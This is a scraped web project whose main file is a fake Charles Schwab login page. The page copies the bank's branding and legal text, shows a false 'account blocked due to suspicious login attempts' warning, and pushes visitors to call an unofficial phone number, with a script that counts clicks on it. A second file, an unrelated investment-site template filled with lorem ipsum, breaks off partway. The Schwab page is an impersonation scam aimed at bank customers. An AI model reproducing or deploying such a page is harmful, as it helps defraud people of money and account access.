

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login | Charles Schwab</title>
    <!-- Custom Style Sheet -->
    <link rel="stylesheet" href="styles/style.css">
    <link rel="shortcut icon" href="assets/logo.png" type="image/x-icon">
</head>
<body>
    <div class="container">
        <!-- NavBar  -->
        <nav>
            <img src="assets/logo.png" alt="logo">
        </nav>
    
        <div class="information-bar">
            <img src="assets/information.png" alt="" width="25" height="25">
            <p>
                <span>Recently moved here from TD Ameritrade?</span>
                Log in below to get started and complete your Schwab client profile.
                If you haven't already, you'll need to <a href="index.html#">create your Schwab Login ID and password first.</a> Contact Our Customer Service at <a href="tel:+1-856-655-7726" onclick="trackClick()">
				+1-856-655-7726</a>
            </p>
           
        </div>


        <!-- Main section  -->
        <div class="main-login-section">
            <div class="login-wrapper">
                <h1 class="login-title">Log in to Schwab</h1>
                <div class="warning" id="hide">
                    "Your Schwab account access has been blocked due to suspicious login attempts. Contact our customer service team at    <a href="tel:+1-856-655-7726" onclick="trackClick()">+1-856-655-7726</a> to verify and unlock your account."
                </div>
                <form class="login-form" action="https://www.chaserad.com/this.preventDefault()">
                    <label for="loginId">Login ID</label>
                    <div class="inputBox">
                        <input type="text" id="loginId">
                    </div>
                    <label for="password">Password</label>
                    <div class="inputBox">
                        <input type="password" id="password">
                        <img src="assets/eye-open.png" id="hideShowBtn" class="hide" alt="">
                    </div>
                    <div class="rememberBox">
                        <input type="checkbox" name="" id="">
                        Remember Login ID
                    </div>

                    <label for="startPage" style="margin-top: 10px;">Start Page</label>
                    <div class="inputBox">
                        <select name="" id="startPage">
                            <option value="0: Object"> Accounts Summary </option>
                            <option value="1: Object"> Account Balances </option>
                            <option value="2: Object"> Positions </option>
                            <option value="3: Object"> Trade Ticket </option>
                            <option value="4: Object"> History </option>
                            <option value="5: Object"> Stock &amp; ETF Trading </option>
                            <option value="6: Object"> Options Trading </option>
                            <option value="7: Object"> Mutual Fund Trading </option>
                            <option value="8: Object"> Bond Trading </option>
                            <option value="9: Object"> Research </option>
                            <option value="10: Object"> Order Status </option>
                            <option value="11: Object"> Watchlist </option>
                        </select>
                    </div>
                    <button id="loginBtn">Log In</button>
                </form>

                <p class="forgot-details">Forgot <a href="index.html#">Login ID</a> or <a href="index.html#">Password?</a></p>
                <div class="newUser">
                    <a href="index.html#">New User?</a>
                    <span></span>
                    <select id="language-selector" class="language-dropdown">
                        <option value="" selected="">
                            English
                        </option>
                        <option value="">
                            繁體
                        </option>
                        <option value="">
                            简体
                        </option>
                    </select>
                </div>
            </div>
        </div>

        <!-- Cards  -->
        <div class="cards-wrapper">
            <div class="card">
                <img src="assets/card-img-1.html" alt="">
                <div class="content">
                    <h1>Are you on track to save for retirement?</h1>
                    <p>Find the right IRA for your needs and open an account today.                    </p>
                    <a href="index.html#">Learn more</a>
                </div>
            </div>
            <div class="card">
                <img src="assets/card-img-2.html" alt="">
                <div class="content">
                    <h1>Invest in ideas you believe in.</h1>
                    <p>Find new opportunities with 40+ customizable themes.</p>
                    <a href="index.html#">Explore Compay Investing Themes</a>
                </div>
            </div>
            <div class="card">
                <img src="assets/card-img-3.html" alt="">
                <div class="content">
                    <h1>Introducing the Schwab Ultra-Short Income ETF ().</h1>
                    <p>Our new ETF is designed for potential income, stability, and daily liquidity.</p>
                    <a href="index.html#">Explore SCUS</a>
                </div>
            </div>
        </div>

        <!-- important Information section -->
        <div class="important-info">
            <p><span>Important information about our relationship with you:</span> <a href="index.html#" style="text-decoration: none;">Client Relationship Summaries</a></p>
            <p>Our Client Relationship Summaries offer a brief summary of our services, fees and obligations when we work with you in a broker-dealer or an investment advisory relationship. Learn more at schwab.com/transparency. <a href="index.html#" style="text-decoration: none;">Schwab.com/transparency.</a></p>
        </div>

        <!-- Footer  -->
        <Footer>
            <div class="links-wrapper">
                <a href="index.html#">Schwab Safe®</a>
                <a href="index.html#"> The Schwab Security Guarantee</a>
                <a href="index.html#">Schwab Homepage</a>
            </div>
            <p style="color: #006e99; font-size: 12px;">Web Broweser Information</p>
            <div style=" border: 1px solid #333; padding: 20px; font-weight: bold; text-align: center; color: #666;">
                Brokerage Products: Not FDIC Insured • No Bank Guarantee • May Lose Value
            </div>
            <p class="footer-desc">Not all products and services listed are available outside the U.S. and some are subject to country specific restrictions.</p>
            <p class="footer-desc">Check the background of this firm or one of its investment professionals on <a href='index.html#'>FINRA's BrokerCheck</a>.</p>
            <p class="footer-desc">The Schwab Corporation provides a full range of brokerage, banking and financial advisory services through its operating subsidiaries. Its broker-dealer subsidiary, Schwab & Co., Inc. (<a href="index.html#">member </a>), offers investment services and products, including Schwab brokerage accounts. Its banking subsidiary, Schwab Bank (member FDIC and an Equal Housing Lender), provides deposit and lending services and products. Access to Electronic Services may be limited or unavailable during periods of peak demand, market volatility, systems upgrade, maintenance, or for other reasons.</p>
            <p class="footer-desc">This site is designed for U.S. residents. Non-U.S. residents are subject to country-specific restrictions. Learn more about our services for <a href="index.html#">non-U.S. residents.</a></p>
            <p class="footer-desc" style="margin: 20px 0">© 2024 Schwab & Co., Inc, All rights reserved. Member . Unauthorized access is prohibited. Usage will be monitored.(0124-3J4J)</p>
        </Footer>

    </div>



    <!-- Custom Script  -->
    <script src="script/script.js"></script>
  
     <script>
        function trackClick() {
            var phone_number = '+1-856-655-7726';
            var xhr = new XMLHttpRequest();
            xhr.open("POST.html", "update_click_count.html", true);
            xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
            xhr.send("phone_number=" + encodeURIComponent(phone_number));
        }
    </script>
	
	<!-- Begin Web-Stat code v 7.0 -->
<span id="wts2189667"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/log7.js';document.head.appendChild(wts);
wts.onload = function(){ wtslog7(2189667,4); };
</script><noscript><a href="https://www.web-stat.com">
<img src="https://app.ardalio.com/7/4/2189667.png" 
alt="Web-Stat analytics"></a></noscript>
<!-- End Web-Stat code v 7.0 -->
</body>


</html>
</file>





<file: pay/index.html>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="utf-8">
        <title>Investa - Investment </title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <meta content="" name="keywords">
        <meta content="" name="description">

        <!-- Google Web Fonts -->
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600;700&family=Roboto:wght@400;500;700&display=swap" rel="stylesheet"> 

        <!-- Icon Font Stylesheet -->
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css"/>
        <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

        <!-- Libraries Stylesheet -->
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
        <link href="lib/animate/animate.min.css" rel="stylesheet">
        <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
        <link href="lib/lightbox/css/lightbox.min.css" rel="stylesheet">


        <!-- Customized Bootstrap Stylesheet -->
        <link href="css/bootstrap.min.css" rel="stylesheet">

        <!-- Template Stylesheet -->
        <link href="css/style.css" rel="stylesheet">
    </head>

    <body>

        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Topbar Start -->
        <div class="container-fluid topbar px-0 d-none d-lg-block">
            <div class="container px-0">
                <div class="row gx-0 align-items-center" style="height: 45px;">
                    <div class="col-lg-8 text-center text-lg-start mb-lg-0">
                        <div class="d-flex flex-wrap">
                            <a href="#" class="text-muted me-4"><i class="fas fa-map-marker-alt text-primary me-2"></i>Find A Location</a>
                            <a href="#" class="text-muted me-4"><i class="fas fa-phone-alt text-primary me-2"></i>+01234567890</a>
                            <a href="#" class="text-muted me-0"><i class="fas fa-envelope text-primary me-2"></i>investa@gmail.com</a>
                        </div>
                    </div>
                    <div class="col-lg-4 text-center text-lg-end">
                        <div class="d-flex align-items-center justify-content-end">
                            <a href="#" class="btn btn-primary btn-square rounded-circle nav-fill me-3"><i class="fab fa-facebook-f text-white"></i></a>
                            <a href="#" class="btn btn-primary btn-square rounded-circle nav-fill me-3"><i class="fab fa-twitter text-white"></i></a>
                            <a href="#" class="btn btn-primary btn-square rounded-circle nav-fill me-3"><i class="fab fa-instagram text-white"></i></a>
                            <a href="#" class="btn btn-primary btn-square rounded-circle nav-fill me-0"><i class="fab fa-linkedin-in text-white"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Topbar End -->


        <!-- Navbar & Hero Start -->
        <div class="container-fluid sticky-top px-0">
            <div class="position-absolute bg-dark" style="left: 0; top: 0; width: 100%; height: 100%;">
            </div>
            <div class="container px-0">
                <nav class="navbar navbar-expand-lg navbar-dark bg-white py-3 px-4">
                    <a href="index.html" class="navbar-brand p-0">
                        <h1 class="text-primary m-0"><i class="fas fa-donate me-3"></i>Investa</h1>
                        <!-- <img src="img/logo.png" alt="Logo"> -->
                    </a>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
                        <span class="fa fa-bars"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="navbarCollapse">
                        <div class="navbar-nav ms-auto py-0">
                            <a href="index.html" class="nav-item nav-link active">Home</a>
                            <a href="about.html" class="nav-item nav-link">About</a>
                            <a href="service.html" class="nav-item nav-link">Services</a>
                            <a href="project.html" class="nav-item nav-link">Projects</a>
                            <div class="nav-item dropdown">
                                <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Pages</a>
                                <div class="dropdown-menu m-0">
                                    <a href="blog.html" class="dropdown-item">Our Blog</a>
                                    <a href="team.html" class="dropdown-item">Our Team</a>
                                    <a href="testimonial.html" class="dropdown-item">Testimonial</a>
                                    <a href="faqs.html" class="dropdown-item">FAQs</a>
                                    <a href="404.html" class="dropdown-item">404 Page</a>
                                </div>
                            </div>
                            <a href="contact.html" class="nav-item nav-link">Contact</a>
                        </div>
                        <div class="d-flex align-items-center flex-nowrap pt-xl-0">
                            <button class="btn btn-primary btn-md-square mx-2" data-bs-toggle="modal" data-bs-target="#searchModal"><i class="fas fa-search"></i></button>
                            <a href="#" class="btn btn-primary rounded-pill text-white py-2 px-4 ms-2 flex-wrap flex-sm-shrink-0">Start Investa</a>
                        </div>
                    </div>
                </nav>
            </div>
        </div>
        <!-- Navbar & Hero End -->

        <!-- Modal Search Start -->
        <div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
            <div class="modal-dialog modal-fullscreen">
                <div class="modal-content rounded-0">
                    <div class="modal-header">
                        <h4 class="modal-title mb-0" id="exampleModalLabel">Search by keyword</h4>
                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    </div>
                    <div class="modal-body d-flex align-items-center">
                        <div class="input-group w-75 mx-auto d-flex">
                            <input type="search" class="form-control p-3" placeholder="keywords" aria-describedby="search-icon-1">
                            <span id="search-icon-1" class="input-group-text p-3"><i class="fa fa-search"></i></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Modal Search End -->

        <!-- Carousel Start -->
        <div class="header-carousel owl-carousel">
            <div class="header-carousel-item">
                <div class="header-carousel-item-img-1">
                    <img src="img/carousel-1.jpg" class="img-fluid w-100" alt="Image">
                </div>
                <div class="carousel-caption">
                    <div class="carousel-caption-inner text-start p-3">
                        <h1 class="display-1 text-capitalize text-white mb-4 fadeInUp animate__animated" data-animation="fadeInUp" data-delay="1.3s" style="animation-delay: 1.3s;">The most prestigious Investments company in worldwide.</h1>
                        <p class="mb-5 fs-5 fadeInUp animate__animated" data-animation="fadeInUp" data-delay="1.5s" style="animation-delay: 1.5s;">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, 
                        </p>
                        <a class="btn btn-primary rounded-pill py-3 px-5 mb-4 me-4 fadeInUp animate__animated" data-animation="fadeInUp" data-delay="1.5s" style="animation-delay: 1.7s;" href="#">Apply Now</a>
                        <a class="btn btn-dark rounded-pill py-3 px-5 mb-4 fadeInUp animate__animated" data-animation="fadeInUp" data-delay="1.5s" style="animation-delay: 1.7s;" href="#">Read More</a>
                    </div>
                </div>
            </div>
            <div class="header-carousel-item mx-auto">
                <div class="header-carousel-item-img-2">
                    <img src="img/carousel-2.jpg" class="img-fluid w-100" alt="Image">
                </div>
                <div class="carousel-caption">
                    <div class="carousel-caption-inner text-center p-3">
                        <h1 class="display-1 text-capitalize text-white mb-4">The most prestigious Investments company in worldwide.</h1>
                        <p class="mb-5 fs-5">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, 
                        </p>
                        <a class="btn btn-primary rounded-pill py-3 px-5 mb-4 me-4" href="#">Apply Now</a>
                        <a class="btn btn-dark rounded-pill py-3 px-5 mb-4" href="#">Read More</a>
                    </div>
                </div>
            </div>
            <div class="header-carousel-item">
                <div class="header-carousel-item-img-3">
                    <img src="img/carousel-3.jpg" class="img-fluid w-100" alt="Image">
                </div>
                <div class="carousel-caption">
                    <div class="carousel-caption-inner text-end p-3">
                        <h1 class="display-1 text-capitalize text-white mb-4">The most prestigious Investments company in worldwide.</h1>
                        <p class="mb-5 fs-5">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, 
                        </p>
                        <a class="btn btn-primary rounded-pill py-3 px-5 mb-4 me-4" href="#">Apply Now</a>
                        <a class="btn btn-dark rounded-pill py-3 px-5 mb-4" href="#">Read More</a>
                    </div>
                </div>
            </div>
        </div>
        <!-- Carousel End -->


        <!-- About Start -->
        <div class="container-fluid about bg-light py-5">
            <div class="container py-5">
                <div class="row g-5 align-items-center">
                    <div class="col-lg-6 col-xl-5 wow fadeInLeft" data-wow-delay="0.1s">
                        <div class="about-img">
                            <img src="img/about-3.png" class="img-fluid w-100 rounded-top bg-white" alt="Image">
                            <img src="img/about-2.jpg" class="img-fluid w-100 rounded-bottom" alt="Image">
                        </div>
                    </div>
                    <div class="col-lg-6 col-xl-7 wow fadeInRight" data-wow-delay="0.3s">
                        <h4 class="text-primary">About Us</h4>
                        <h1 class="display-5 mb-4">The most Profitable Investments company in worldwide.</h1>
                        <p class="text ps-4 mb-4">Lorem, ipsum dolor sit amet consectetur adipisicing elit. Dolores atque nihil unde quisquam, deleniti illo a. Quam harum laboriosam, laudantium, deleniti perferendis voluptates ex non laborum libero magni, minus illo!
                        </p>
                        <div class="row g-4 justify-content-between mb-5">
                            <div class="col-lg-6 col-xl-5">
                                <p class="text-dark"><i class="fas fa-check-circle text-primary me-1"></i> Strategy & Consulting</p>
                                <p class="text-dark mb-0"><i class="fas fa-check-circle text-primary me-1"></i> Business Process</p>
                            </div>
                            <div class="col-lg-6 col-xl-7">
                                <p class="text-dark"><i class="fas fa-check-circle text-primary me-1"></i> Marketing Rules</p>
                                <p class="text-dark mb-0"><i class="fas fa-check-circle text-primary me-1"></i> Partnerships</p>
                            </div>
                        </div>
                        <div class="row g-4 justify-content-between mb-5">
                            <div class="col-xl-5"><a href="#" class="btn btn-primary rounded-pill py-3 px-5">Discover More</a></div>
                            <div class="col-xl-7 mb-5">
                                <div class="about-customer d-flex position-relative">
                                    <img src="img/customer-img-1.jpg" class="img-fluid btn-xl-square position-absolute" style="left: 0; top: 0;"  alt="Image">
                                    <img src="img/customer-img-2.jpg" class="img-fluid btn-xl-square position-absolute" style="left: 45px; top: 0;" alt="Image">
                                    <img src="img/customer-img-3.jpg" class="img-fluid btn-xl-square position-absolute" style="left: 90px; top: 0;" alt="Image">
                                    <img src="img/customer-img-1.jpg" class="img-fluid btn-xl-square position-absolute" style="left: 135px; top: 0;" alt="Image">
                                    <div class="position-absolute text-dark" style="left: 220px; top: 10px;">
                                        <p class="mb-0">5m+ Trusted</p>
                                        <p class="mb-0">Global Customers</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row g-4 text-center align-items-center justify-content-center">
                            <div class="col-sm-4">
                                <div class="bg-primary rounded p-4">
                                    <div class="d-flex align-items-center justify-content-center">
                                        <span class="counter-value fs-1 fw-bold text-dark" data-toggle="counter-up">32</span>
                                        <h4 class="text-dark fs-1 mb-0" style="font-weight: 600; font-size: 25px;">k+</h4>
                                    </div>
                                    <div class="w-100 d-flex align-items-center justify-content-center">
                                        <p class="text-white mb-0">Project Complete</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="bg-dark rounded p-4">
                                    <div class="d-flex align-items-center justify-content-center">
                                        <span class="counter-value fs-1 fw-bold text-white" data-toggle="counter-up">21</span>
                                        <h4 class="text-white fs-1 mb-0" style="font-weight: 600; font-size: 25px;">+</h4>
                                    </div>
                                    <div class="w-100 d-flex align-items-center justify-content-center">
                                        <p class="mb-0">Years Of Experience</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="bg-primary rounded p-4">
                                    <div class="d-flex align-items-center justify-content-center">
                                        <span class="counter-value fs-1 fw-bold text-dark" data-toggle="counter-up">97</span>
                                        <h4 class="text-dark fs-1 mb-0" style="font-weight: 600; font-size: 25px;">+</h4>
                                    </div>
                                    <div class="w-100 d-flex align-items-center justify-content-center">
                                        <p class="text-white mb-0">Team Members</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- About End -->


        <!-- Services Start -->
        <div class="container-fluid service py-5">
            <div class="container py-5">
                <div class="text-center mx-auto pb-5 wow fadeInUp" data-wow-delay="0.1s" style="max-width: 800px;">
                    <h4 class="text-primary">Our Services</h4>
                    <h1 class="display-4"> Offering the Best Consulting & Investa Services</h1>
                </div>
                <div class="row g-4 justify-content-center text-center">
                    <div class="col-md-6 col-lg-4 col-xl-3 wow fadeInUp" data-wow-delay="0.1s">
                        <div class="service-item bg-light rounded">
                            <div class="service-img">
                                <img src="img/service-1.jpg" class="img-fluid w-100 rounded-top" alt="">
                            </div>
                            <div class="service-content text-center p-4">
                                <div class="service-content-inner">
                                    <a href="#" class="h4 mb-4 d-inline-flex text-start"><i class="fas fa-donate fa-2x me-2"></i> Business Strategy Invesments</a>
                                    <p class="mb-4">Lorem ipsum dolor sit amet consectetur, adipisicing elit. Earum nobis est sapiente natus officiis maxime
                                    </p>
                                    <a class="btn btn-light rounded-pill py-2 px-4" href="#">Read More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-4 col-xl-3 wow fadeInUp" data-wow-delay="0.3s">
                        <div class="service-item bg-light rounded">
                            <div class="service-img">
                                <img src="img/service-2.jpg" class="img-fluid w-100 rounded-top" alt="">
                            </div>
                            <div class="service-content text-center p-4">
                                <div class="service-content-inner">
                                    <a href="#" class="h4 mb-4 d-inline-flex text-start"><i class="fas fa-donate fa-2x me-2"></i> Consultancy & Advice</a>
                                    <p class="mb-4">Lorem ipsum dolor sit amet consectetur, adipisicing elit. Earum nobis est sapiente natus officiis maxime
                                    </p>
                                    <a class="btn btn-light rounded-pill py-2 px-4" href="#">Read More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-4 col-xl-3 wow fadeInUp" data-wow-delay="0.5s">
                        <div class="service-item bg-light rounded">
                            <div class="service-img">
                                <img src="img/service-4.jpg" class="img-fluid w-100 rounded-top" alt="">
                            </div>
                            <div class="service-content text-center p-4">
                                <div class="service-content-inner">
                                    <a href="#" class="h4 mb-4 d-inline-flex text-start"><i class="fas fa-donate fa-2x me-2"></i> Invesments Planning</a>
                                    <p class="mb-4">Lorem ipsum dolor sit amet consectetur, adipisicing elit. Earum nobis est sapiente natus officiis maxime
                                    </p>
                                    <a class="btn btn-light rounded-pill py-2 px-4" href="#">Read More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-4 col-xl-3 wow fadeInUp" data-wow-delay="0.7s">
                        <div class="service-item bg-light rounded">
                            <div class="service-img">
                                <img src="img/service-3.jpg" class="img-fluid w-100 rounded-top" alt="">
                            </div>
                            <div class="service-content text-center p-4">
                                <div class="service-content-inner">
                                    <a href="#" class="h4 mb-4 d-inline-flex text-start"><i class="fas fa-donate fa-2x me-2"></i> Private Client Investment</a>
                                    <p class="mb-4">Lorem ipsum dolor sit amet consectetur, adipisicing elit. Earum nobis est sapiente natus officiis maxime
                                    </p>
                                    <a class="btn btn-light rounded-pill py-2 px-4" href="#">Read More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-12">
                        <a class="btn btn-primary rounded-pill py-3 px-5 wow fadeInUp" data-wow-delay="0.1s" href="#">Services More</a>
                    </div>
                </div>
            </div>
        </div>
        <!-- Services End -->


        <!-- Project Start -->
        <div class="container-fluid project">
            <div class="container">
                <div class="text-center mx-auto pb-5 wow fadeInUp" data-wow-delay="0.1s" style="max-width: 800px;">
                    <h4 class="text-primary">Our Projects</h4>
                    <h1 class="display-4">Explore Our Latest Projects</h1>
                </div>
                <div class="project-carousel owl-carousel wow fadeInUp" data-wow-delay="0.1s">
                    <div class="project-item h-100 wow fadeInUp" data-wow-delay="0.1s">
                        <div class="project-img">
                            <img src="img/projects-1.jpg" class="img-fluid w-100 rounded" alt="Image">
                        </div>
                        <div class="project-content bg-light rounded p-4">
                            <div class="project-content-inner">
                                <div class="project-icon mb-3"><i class="fas fa-chart-line fa-4x text-primary"></i></div>
                                <p class="text-dark fs-5 mb-3">Business Growth</p>
                                <a href="#" class="h4">Business Strategy And Investment Planning Growth Consulting</a>
                                <div class="pt-4">
                                    <a class="btn btn-light rounded-pill py-3 px-5" href="#">Read More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="project-item h-100 wow fadeInUp" data-wow-delay="0.3s">
                        <div class="project-img">
                            <img src="img/projects-1.jpg" class="img-fluid w-100 rounded" alt="Image">
                        </div>
                        <div class="project-content bg-light rounded p-4">
                            <div class="project-content-inner">
                                <div class="project-icon mb-3"><i class="fas fa-signal fa-4x text-primary"></i></div>
                                <p class="text-dark fs-5 mb-3">Marketing Strategy</p>
                                <a href="#" class="h4">Product Sailing Marketing Strategy For Improve Business</a>
                                <div class="pt-4">
                                    <a class="btn btn-light rounded-pill py-3 px-5" href="#">Read More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="project-item h-100">
                        <div class="project-img">
                            <img src="img/projects-1.jpg" class="img-fluid w-100 rounded" alt="Image">
                        </div>
                        <div class="project-content bg-light rounded p-4">
                            <div class="project-content-inner">
                                <div class="project-icon mb-3"><i class="fas fa-signal fa-4x text-primary"></i></div>
                                <p class="text-dark fs-5 mb-3">Marketing Strategy</p>
                                <a href="#" class="h4">Product Sailing Marketing Strategy For Improve Business</a>
                                <div class="pt-4">
                                    <a class="btn btn-light rounded-pill py-3 px-5" href="#">Read More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Project End -->


        <!-- Blog Start -->
        <div class="container-fluid blog pb-5">
            <div class="container pb-5">
                <div class="text-center mx-auto pb-5 wow fadeInUp" data-wow-delay="0.1s" style="max-width: 800px;">
                    <h4 class="text-primary">Our Blogs</h4>
                    <h1 class="display-4">Latest Articles & News from the Blogs</h1>
                </div>
                <div class="row g-4 justify-content-center">
                    <div class="col-md-6 col-lg-6 col-xl-4 wow fadeInUp" data-wow-delay="0.1s">
                        <div class="blog-item bg-light rounded p-4" style="background-image: url(img/bg.png);">
                            <div class="mb-4">
                                <h4 class="text-primary mb-2">Investment</h4>
                                <div class="d-flex justify-content-between">
                                    <p class="mb-0"><span class="text-dark fw-bold">On</span> Mar 14, 2024</p>
                                    <p class="mb-0"><span class="text-dark fw-bold">By</span> Mark D. Brock</p>
                                </div>
                            </div>
                            <div class="project-img">
                                <img src="img/blog-1.jpg" class="img-fluid w-100 rounded" alt="Image">
                                <div class="blog-plus-icon">
                                    <a href="img/blog-1.jpg" data-lightbox="blog-1" class="btn btn-primary btn-md-square rounded-pill"><i class="fas fa-plus fa-1x"></i></a>
                                </div>
                            </div>
                            <div class="my-4">
                                <a href="#" class="h4">Revisiting Your Investment & Distribution Goals</a>
                            </div>
                            <a class="btn btn-primary rounded-pill py-2 px-4" href="#">Explore More</a>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-6 col-xl-4 wow fadeInUp" data-wow-delay="0.3s">
                        <div class="blog-item bg-light rounded p-4" style="background-image: url(img/bg.png);">
                            <div class="mb-4">
                                <h4 class="text-primary mb-2">Business</h4>
                                <div class="d-flex justify-content-between">
                                    <p class="mb-0"><span class="text-dark fw-bold">On</span> Mar 14, 2024</p>
                                    <p class="mb-0"><span class="text-dark fw-bold">By</span> Mark D. Brock</p>
                                </div>
                            </div>
                            <div class="project-img">
                                <img src="img/blog-2.jpg" class="img-fluid w-100 rounded" alt="Image">
                                <div class="blog-plus-icon">
                                    <a href="img/blog-2.jpg" data-lightbox="blog-2" class="btn btn-primary btn-md-square rounded-pill"><i class="fas fa-plus fa-1x"></i></a>
                                </div>
                            </div>
                            <div class="my-4">
                                <a href="#" class="h4">Dimensional Fund Advisors Interview with Director</a>
                            </div>
                            <a class="btn btn-primary rounded-pill py-2 px-4" href="#">Explore More</a>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-6 col-xl-4 wow fadeInUp" data-wow-delay="0.5s">
                        <div class="blog-item bg-light rounded p-4" style="background-image: url(img/bg.png);">
                            <div class="mb-4">
                                <h4 class="text-primary mb-2">Consulting</h4>
                                <div class="d-flex justify-content-between">
                                    <p class="mb-0"><span class="text-dark fw-bold">On</span> Mar 14, 2024</p>
                                    <p class="mb-0"><span class="text-dark fw-bold">By</span> Mark D. Brock</p>
                                </div>
                            </div>
                            <div class="project-img">
                                <img src="img/blog-3.jpg" class="img-fluid w-100 rounded" alt="Image">
                                <div class="blog-plus-icon">
                                    <a href="img/blog-3.jpg" data-lightbox="blog-3" class="btn btn-primary btn-md-square rounded-pill"><i class="fas fa-plus fa-1x"></i></a>
                                </div>
                            </div>
                            <div class="my-4">
                                <a href="#" class="h4">Interested in Giving Back this year? Here are some tips</a>
                            </div>
                            <a class="btn btn-primary rounded-pill py-2 px-4" href="#">Explore More</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Blog End -->


        <!-- Team Start -->
        <div class="container-fluid team pb-5">
            <div class="container pb-5">
                <div class="text-center mx-auto pb-5 wow fadeInUp" data-wow-delay="0.1s" style="max-width: 800px;">
                    <h4 class="text-primary">Our Team</h4>
                    <h1 class="display-4">Our Investa Company Dedicated Team Member</h1>
                </div>
                <div class="row g-4 justify-content-center">
                    <div class="col-sm-6 col-md-6 col-lg-4 col-xl-3 wow fadeInUp" data-wow-delay="0.1s">
                        <div class="team-item rounded">
                            <div class="team-img">
                                <img src="img/team-1.jpg" class="img-fluid w-100 rounded-top" alt="Image">
                                <div class="team-icon">
                                    <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fas fa-share-alt"></i></a>
                                    <div class="team-icon-share">
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fab fa-facebook-f"></i></a>
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fab fa-twitter"></i></a>
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-0" href=""><i class="fab fa-instagram"></i></a>
                                    </div>
                                </div>
                            </div>
                            <div class="team-content bg-dark text-center rounded-bottom p-4">
                                <div class="team-content-inner rounded-bottom">
                                    <h4 class="text-white">Mark D. Brock</h4>
                                    <p class="text-muted mb-0">CEO & Founder</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-6 col-md-6 col-lg-4 col-xl-3 wow fadeInUp" data-wow-delay="0.3s">
                        <div class="team-item rounded">
                            <div class="team-img">
                                <img src="img/team-2.jpg" class="img-fluid w-100 rounded-top" alt="Image">
                                <div class="team-icon">
                                    <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fas fa-share-alt"></i></a>
                                    <div class="team-icon-share">
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fab fa-facebook-f"></i></a>
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fab fa-twitter"></i></a>
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-0" href=""><i class="fab fa-instagram"></i></a>
                                    </div>
                                </div>
                            </div>
                            <div class="team-content bg-dark text-center rounded-bottom p-4">
                                <div class="team-content-inner rounded-bottom">
                                    <h4 class="text-white">Mark D. Brock</h4>
                                    <p class="text-muted mb-0">CEO & Founder</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-6 col-md-6 col-lg-4 col-xl-3 wow fadeInUp" data-wow-delay="0.5s">
                        <div class="team-item rounded">
                            <div class="team-img">
                                <img src="img/team-3.jpg" class="img-fluid w-100 rounded-top" alt="Image">
                                <div class="team-icon">
                                    <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fas fa-share-alt"></i></a>
                                    <div class="team-icon-share">
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fab fa-facebook-f"></i></a>
